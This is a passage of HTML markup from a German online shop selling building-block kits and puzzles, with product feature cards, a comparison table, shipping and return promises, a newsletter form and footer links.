            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Herausfordernd und entspannend</h3><div class="rte multicolumn-card__text"><p>Perfekt, um deine Kreativität zu fördern und gleichzeitig vollkommen zu entspannen.</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Detailliert und realistisch</h3><div class="rte multicolumn-card__text"><p>Jeder Bausatz ist mit Liebe zum Detail entworfen, sodass du ein wunderschönes Endergebnis erzielst.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Einfach zusammenzubauen</h3><div class="rte multicolumn-card__text"><p>Mit klaren Anleitungen, damit jeder – vom Anfänger bis zum Experten – problemlos loslegen kann.</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Einzigartiges Dekorationsstück</h3><div class="rte multicolumn-card__text"><p>Ein selbstgebautes Meisterwerk, das garantiert ein echter Blickfang in deinem Interieur ist.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26214511804749__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-related-products.css?v=147763816282712747881761411627"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/quick-add.css?v=46121616081049812921761411626" media="print" onload="this.media='all'">
  <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/quick-add.js?v=140177525337133992761761411626" defer="defer"></script><style data-shopify>.section-template--26214511804749__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--26214511804749__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26214511804749__related-products&product_id=8355164848461&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--26214511804749__related-products .badge {color: #fff;} </style></section><div id="shopify-section-template--26214511804749__comparison_table_UCFFhC" class="shopify-section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-comparison-table.css?v=156949794586428840101761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26214511804749__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--26214511804749__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--26214511804749__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--26214511804749__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--26214511804749__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Warum Bausatzwelt.de?
          </h2><div class="comparison-table__text">
            <p>Darum entscheiden sich tausende Baumeister für Bausatzwelt.de</p><p></p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--26214511804749__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              ><img src="//www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=400" alt="Bausatzwelt.de" srcset="//www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=90 90w, //www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=352 352w" width="90" height="90.0" loading="lazy">
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Andere
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🎁 <strong>Gratis Extras bei jeder Bestellung</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🚚 <strong>Versicherter Versand mit Sendungsverfolgung</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🧱 <strong>Stein verloren? Wir schicken Ersatz!</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26214511804749__multicolumn_AUWxnK" class="shopify-section section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-multicolumn.css?v=153465351708105986681761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" media="print" onload="this.media='all'">
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26214511804749__multicolumn_AUWxnK-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__multicolumn_AUWxnK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26214511804749__multicolumn_AUWxnK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26214511804749__multicolumn_AUWxnK-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26214511804749__multicolumn_AUWxnK"
        role="list"
      ><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>KOSTENLOSER VERSAND</h3><div class="rte multicolumn-card__text"><p>In Deutschland & Österreich</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>60 TAGE EINFACHE RÜCKGABE</h3><div class="rte multicolumn-card__text"><p>Nicht zufrieden? Geld-zurück-Garantie</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>100% SICHERE BEZAHLUNG</h3><div class="rte multicolumn-card__text"><p>Zahle sicher mit deiner bevorzugten Zahlungsmethode.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26214511804749__1761412792c3e8ae83" class="shopify-section section"><div class="page-width"><div id="shopify-block-AM0lYZThUQXdtbjZPL__loox_reviews_loox_dynamic_section_FYJHCr" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	data-mode="img"
	
	
		data-product-id="8355164848461"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-promo-popup.css?v=175993886525155844911761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/newsletter-section.css?v=34202919601334509171761411626" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26214511870285__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-footer.css?v=62500012057406143751761411627" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" media="print" onload="this.media='all'">

<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26214511870285__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26214511870285__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26214511870285__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Kollektionen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bausteine-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bausteine
                            </a>
                          </li><li>
                            <a
                              href="/collections/meistverkaufte"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meistverkaufte
                            </a>
                          </li><li>
                            <a
                              href="/collections/neu-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Neu
                            </a>
                          </li><li>
                            <a
                              href="/collections/diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="/collections/3d-puzzle"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              3D Puzzle
                            </a>
                          </li><li>
                            <a
                              href="/collections/2d-holzpuzzles"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              2D Holzpuzzles
                            </a>
                          </li><li>
                            <a
                              href="/collections/malen-nach-zahlen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Malen nach Zahlen
                            </a>
                          </li><li>
                            <a
                              href="/collections/stadion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Stadion
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Melden Sie sich für unseren Newsletter an!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Erhalten Sie sofort einen Rabattcode und bleiben Sie über alle Angebote, neuen Bausätze und wunderschönen Kunstwerke informiert.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26214511870285__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26214511870285__footer">
                              E-Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonnieren"
                          >
                            Anmelden
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Informationen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              suchen
                            </a>
                          </li><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ihre Bestellung verfolgen
                            </a>
                          </li><li>
                            <a
                              href="/pages/retour-annullierung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retour &  Annullierung
                            </a>
                          </li><li>
                            <a
                              href="/pages/kontakt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt
                            </a>
                          </li><li>
                            <a
                              href="/pages/allgemeine-bestimmungen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Allgemeine Bestimmungen
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/bestellung-und-lieferung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bestellung und Lieferung
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Allgemeine Geschäftsbedingungen
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Widerrufsrecht
                            </a>
                          </li><li>
                            <a
                              href="/pages/impressum"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Impressum
                            </a>
                          </li><li>
                            <a
                              href="/pages/uber-uns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Über uns
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
